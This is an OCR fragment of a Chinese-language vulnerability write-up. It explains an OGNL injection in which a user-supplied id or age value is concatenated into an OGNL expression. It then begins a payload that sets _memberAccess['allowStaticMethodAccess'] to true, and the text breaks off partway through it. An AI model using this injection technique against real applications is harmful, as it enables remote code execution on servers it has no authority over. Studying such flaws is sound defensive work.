
age来自于用户输入，传递一个非整数给id导致错误，后端用代码拼
接
然后对其进行 OGNL 表达式解析，从而导致了
"'+(value)+'"
漏洞，借助类似 SQLi 注入单引号拼接的方式即可注入任意 OGNL
表达式。
payload
' 
+
 (#_memberAccess[
"allowStaticMethodAccess"
]
=
tru